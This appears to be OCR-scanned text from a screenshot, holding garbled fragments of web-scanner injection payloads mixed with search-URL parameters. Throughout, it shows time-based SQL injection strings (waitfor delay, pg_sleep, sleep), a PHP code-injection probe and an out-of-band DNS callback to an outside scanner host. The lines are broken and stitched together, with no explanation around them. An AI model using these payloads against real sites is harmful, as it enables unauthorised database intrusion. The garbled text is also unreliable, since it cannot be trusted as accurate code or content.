
+0'xor(if(now()=';print(md5(31337));$a=';+waitfor+del
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';expr
9000732333 - 979367; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
k2dpjmol' or 627=(select 627 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))-
-;".gethostbyname(lc("hitop"."cyljtpqfa1bed.bxss.me.")
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(15),
nflj_pools9hasmneefb0uz86wy' or 392=(select 392
from pg_sleep(15))--;ved='"
•
banflix&hzle6idd''&sleep(27*1000)*cykobg&'
•
banflix&hzle6idd'eyzck7om'-1+waitfor+delay+'0:0:6
-+
•
anonbi